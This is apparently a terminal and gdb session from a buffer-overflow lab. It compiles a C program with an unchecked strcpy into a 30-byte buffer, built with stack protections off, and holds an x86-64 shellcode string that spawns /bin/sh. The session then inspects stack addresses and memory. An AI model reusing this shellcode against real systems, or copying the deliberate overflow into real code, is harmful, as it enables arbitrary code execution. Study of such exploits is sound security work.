 xsyin@yubuntu:~/sublimeProject/security/os$ gcc -g -z execstack -fno-stack-protector os_security.c -o os_security
xsyin@yubuntu:~/sublimeProject/security/os$ gdb os_security
Reading symbols from os_security...done.
(gdb) l
1       #include <stdio.h>
2       #include <string.h>
3       void overflow(char* str){
4           char buf[30];
5           strcpy(buf, str);
6       }
7       int main(){
8           char str[60]="\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05";
9           overflow(str);
10          return 0;
(gdb) b 6
Breakpoint 1 at 0x400545: file os_security.c, line 6.
(gdb) r
Starting program: /home/xsyin/sublimeProject/security/os/os_security
Breakpoint 1, overflow (str=0x7fffffffdad0 "1\366H\273/bin//shVST_j;X1\322\017\005") at os_security.c:6
6       }
(gdb) p &buf
$1 = (char (*)[30]) 0x7fffffffdaa0
(gdb) x/16xg $rsp
0x7fffffffda90: 0x0000000000000000      0x00007fffffffdad0
0x7fffffffdaa0: 0x6e69622fbb48f631      0x5f54535668732f2f
0x7fffffffdab0: 0x00050fd231583b6a      0x0000000000000000
0x7fffffffdac0: 0x00007fffffffdb10      0x00000000004005ad
0x7fffffffdad0: 0x6e69622fbb48f631      0x5f54535668732f2f
0x7fffffffdae0: 0x00050fd231583b6a      0x0000000000000000
0x7fffffffdaf0: 0x0000000000000000      0x0000000000000000
0x7fffffffdb00: 0x0000000000000000      0x0000000000000000
(gdb) p $rbp
$2 = (void *) 0x7fffffffdac0
(gdb)